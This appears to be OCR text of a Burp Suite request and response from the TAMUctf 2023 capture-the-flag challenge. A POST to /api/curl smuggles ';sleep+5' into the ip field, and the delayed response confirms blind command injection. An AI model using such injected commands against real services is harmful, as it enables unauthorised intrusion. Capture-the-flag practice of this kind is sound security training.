 Pretty Raw Hex \n
1 POST /api/curl HTTP/1.1
2 Host: connect.tamuctf.com
3 Content-Length: 38
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://connect.tamuctf.com
8 Referer: http://connect.tamuctf.com/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ip=http://connect.tamuctf.com/;sleep+5
Search...
0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 01 May 2023 11:01:05 GMT
4 Content-Type: application/json
5 Content-Length: 183
6 Connection: close
7
8 {
"message":
"HTTP/1.1 200 OK\nServer: nginx/1.18.0 (Ubuntu)\nDate:
Mon, 01 May 2023 11:01:00 GMT\nContent-Type: text/html;
charset=utf-8\nContent-Length: 584\nConnection: keep-a
live"
}
9
Search...
0 matches
INSPECTOR
Done
342 bytes | 6,205 millis